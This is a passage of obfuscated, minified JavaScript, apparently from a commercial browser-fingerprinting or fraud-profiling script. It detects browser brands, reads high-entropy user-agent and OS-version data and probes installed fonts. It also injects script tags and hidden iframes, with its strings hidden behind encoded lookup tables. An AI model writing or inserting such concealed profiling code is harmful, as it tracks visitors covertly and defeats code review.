if(td_A!==null&&td_A.length>=1){td_X=td_A[1];}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null):var td_I=td_w.indexOf(this.versionSearchString);
if(td_I===-1){this.versionSearchString=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null);
}case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(683,3)):null)){var td_k=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_k!==null&&td_k.length>=1){td_X=td_k[1];}break;}default:var td_Z=td_w.indexOf(this.versionSearchString);if(td_Z!==-1){td_X=td_w.substring(td_Z+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_V:function(td_v){var td_a=null;try{td_a=new Worker(td_v);}catch(td_y){if(td_a!==null&&typeof td_a.terminate!==[][[]]+""){td_a.terminate();}return(td_y.toString().indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(686,18)):null))!==-1);
}return false;},td_P:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null)));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(710,33)):null);
})(!window[((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(749,8)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(762,7)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(769,9)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)||osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null);
}}catch(err){}return null;},td_T:function(){var td_b=this.td_5b;if(td_b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&this.td_2y===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null)){td_b=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}this.td_5b=td_b;if(this.td_4Y!==true||this.td_3c!==((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)){return;
}this.td_3c=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(778,11)):null);
this.td_0V=this.td_3c;var td_D=typeof this.td_4T===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(789,6)):null)&&this.td_4T!==null;
var td_v=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(795,6)):null))!==-1;
var td_N=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null))!==-1;
if(td_N){this.osNoUA=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}if(td_v||td_N){return;}this.td_4T=this.td_0V;},td_r:function(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);},td_s:function(td_c){this.td_4T=td_c;},td_o:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){td_2i.td_1b=td_d;
return;}if(td_2i.td_1b>td_S){return;}td_2i.td_1b=td_M;if(typeof td_4O!==[][[]]+""&&td_4W.td_r(navigator.userAgentData)&&td_4W.td_r(navigator.userAgentData.getHighEntropyValues)){var td_X=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(801,15)):null)]);
if(td_4W.td_r(td_X)&&td_4W.td_r(td_X.then)){td_X.then(function(td_C){function td_h(td_p){return(typeof td_p!==[][[]]+""&&td_p!==null);}if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>=13){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null));
td_2i.td_1b=td_J;}else{if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null));
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}else{if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(816,8)):null)+td_j);
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}});}}},td_e:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){return false;
}try{if(td_4W.td_r(document.fonts)&&td_4W.td_r(document.fonts.check)){return document.fonts.check(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(824,23)):null));
}}catch(td_N){}return false;},td_U:{},td_m:{},td_H:{},td_i:{}};td_2i.tdz_f0536fe3d03d461592765ea328a73e42=new td_2i.td_5F("\x66\x30\x35\x33\x36\x66\x65\x33\x64\x30\x33\x64\x34\x36\x31\x35\x39\x32\x37\x36\x35\x65\x61\x33\x32\x38\x61\x37\x33\x65\x34\x32\x31\x32\x35\x34\x34\x37\x36\x63\x34\x35\x30\x35\x31\x37\x35\x61\x31\x34\x34\x34\x36\x30\x32\x37\x36\x36\x37\x66\x36\x31\x36\x31\x35\x30\x35\x36\x34\x33\x35\x33\x34\x64\x31\x31\x34\x65\x35\x39\x35\x33\x34\x65\x30\x30\x34\x34\x35\x30\x31\x37\x35\x64\x34\x32\x31\x32\x35\x63\x35\x61\x35\x32\x35\x32\x30\x33\x30\x31\x35\x30\x30\x62\x35\x64\x34\x33\x30\x38\x35\x31\x34\x32\x35\x34\x34\x36\x34\x62\x35\x31\x35\x65\x35\x62\x35\x32\x32\x63\x32\x63\x37\x34\x35\x33\x35\x34\x31\x35\x35\x32\x35\x65\x31\x35\x34\x30\x34\x62\x30\x65\x35\x39\x35\x31\x35\x37\x35\x33\x30\x38");
function td_3R(td_h){var td_p="";var td_x=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_p.length<td_h){td_p+=td_x();}return((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(0,4)):null)+td_p;
}function td_3N(td_y){var td_g=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_g,td_y);}return td_g;}function td_3O(td_v,td_c,td_w){var td_Z=td_c.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_u=td_c.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(4,6)):null));
var td_x=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(10,6)):null));
td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_x);
td_u.setAttribute(Number(1285914).toString(35),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(18,15)):null));
td_2i.td_3x(td_u);if(typeof td_w!==[][[]]+""){var td_N=false;td_u.onload=td_u.onreadystatechange=function(){if(!td_N&&(!this.readyState||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(33,6)):null)||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(39,8)):null))){td_N=true;
td_w();}};td_u.onerror=function(td_A){td_N=true;td_w();};}td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_v);
td_Z.appendChild(td_u);}function td_5y(td_w,td_h,td_x,td_f){var td_y=td_f.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(50,3)):null));
var td_F=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(53,3)):null));
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_F);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(56,3)):null),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(59,5)):null));
td_y.style.visibility=((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(64,6)):null);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_h);
if(typeof td_x!==[][[]]+""){td_y.onload=td_x;td_y.onabort=td_x;td_y.onerror=td_x;td_y.oninvalid=td_x;}td_w.appendChild(td_y);}function td_2w(td_j,td_G){var td_x=td_G.getElementsByTagName(Number(103873).toString(18))[0];
td_5y(td_x,td_j,null,td_G);}td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1=new td_2i.td_5F("\x30\x38\x31\x31\x31\x64\x36\x33\x62\x36\x62\x65\x34\x62\x33\x36\x61\x36\x62\x62\x38\x36\x38\x65\x31\x34\x64\x36\x37\x37\x63\x31\x30\x30\x30\x39\x30\x33\x30\x32\x30\x35\x35\x31\x30\x30\x30\x34\x35\x61\x30\x66\x30\x33\x30\x37\x35\x37\x30\x36\x35\x36\x35\x30\x30\x34\x35\x38\x32\x62\x32\x34\x36\x61\x37\x37\x37\x35\x32\x30\x35\x38\x35\x32\x31\x36\x35\x37\x35\x61\x35\x32\x30\x36\x35\x63\x34\x30\x34\x63\x34\x38\x35\x30\x34\x33\x30\x64\x35\x37\x31\x65\x30\x36\x35\x66\x31\x31\x30\x34\x35\x36\x30\x65\x35\x36\x35\x32\x30\x30\x34\x34\x30\x62\x30\x33\x31\x35\x35\x65\x35\x31\x30\x31\x35\x35\x35\x31\x30\x61\x31\x62\x30\x36\x34\x34\x30\x32\x35\x66\x35\x34\x35\x61\x35\x65\x34\x39\x35\x32\x30\x62\x35\x61\x35\x63\x31\x30\x30\x63\x31\x30\x30\x32\x35\x36\x30\x33\x31\x62\x30\x36\x34\x64\x30\x36\x34\x65\x35\x32\x31\x34\x30\x36\x31\x31\x35\x65\x31\x31\x35\x32\x30\x38\x35\x39\x35\x36\x34\x33\x35\x39\x35\x64\x35\x35\x35\x65\x34\x35\x30\x61\x31\x31\x31\x34\x35\x39\x34\x30\x30\x62\x34\x32\x30\x62\x30\x61\x35\x61\x35\x38\x35\x32\x35\x34\x31\x32\x35\x39\x30\x65\x31\x37\x34\x63\x35\x33\x30\x33\x34\x35\x34\x35\x35\x62\x31\x34\x30\x63\x31\x61\x30\x35\x35\x33\x30\x31\x30\x62\x31\x38\x35\x64\x35\x34\x35\x37\x31\x30\x30\x63\x31\x65\x35\x30\x30\x36\x35\x32\x35\x65\x31\x34\x30\x30\x35\x63\x34\x34\x30\x35\x35\x33\x31\x30\x35\x38\x30\x38\x34\x36\x34\x30\x31\x36\x34\x33\x35\x37\x30\x61\x35\x39\x35\x39\x35\x34\x30\x36\x37\x63\x36\x33\x36\x30\x37\x63\x37\x64\x30\x33\x34\x61\x36\x65\x37\x65\x32\x65\x37\x65\x33\x36\x33\x31\x36\x34\x34\x63\x30\x30\x31\x38\x35\x31\x37\x62\x31\x31\x31\x61\x35\x35\x35\x61\x30\x61\x34\x62\x36\x39\x37\x39\x32\x38\x37\x65\x36\x33\x36\x33\x33\x33\x37\x63\x35\x39\x35\x62\x34\x33\x35\x65\x34\x32\x30\x62\x35\x30\x34\x37\x34\x63\x36\x65\x32\x66\x32\x39\x37\x63\x33\x36\x36\x37\x36\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_3e=function(){for(var td_F=0;td_F<td_2i.td_4S.length;++td_F){td_2i.td_4S[td_F]();}};td_2i.td_0S=function(td_W,td_E){try{var td_b=td_W.length+"&"+td_W;
var td_F="";var td_N=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(0,16)):null);
for(var td_G=0,td_v=0;td_G<td_b.length;td_G++){var td_u=td_b.charCodeAt(td_G)^td_E.charCodeAt(td_v)&10;if(++td_v===td_E.length){td_v=0;}td_F+=td_N.charAt((td_u>>4)&15);td_F+=td_N.charAt(td_u&15);}return td_F;
}catch(td_x){return null;}};td_2i.td_2R=function(){try{var td_R=window.top.document;var td_g=td_R.forms.length;return td_R;}catch(td_E){return document;}};td_2i.td_1I=function(td_v){try{var td_G;if(typeof td_v===[][[]]+""){td_G=window;
}else{if(td_v==="t"){td_G=window.top;}else{if(td_v==="p"){td_G=window.parent;}else{td_G=window;}}}var td_u=td_G.document.forms.length;return td_G;}catch(td_g){return window;}};td_2i.add_lang_attr_html_tag=function(td_R){try{if(td_R===null){return;
}var td_G=td_R.getElementsByTagName(Number(485781).toString(30));if(td_G[0].getAttribute(Number(296632).toString(24))===null||td_G[0].getAttribute(Number(296632).toString(24))===""){td_G[0].setAttribute(Number(296632).toString(24),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(16,2)):null));
}else{}}catch(td_L){}};td_2i.load_iframe=function(td_u,td_b){var td_Y=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_Y,((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(18,6)):null));
}var td_f=td_b.createElement(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(24,6)):null));
td_f.id=td_Y;td_f.title=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(30,5)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(35,13)):null),Number(890830).toString(31));
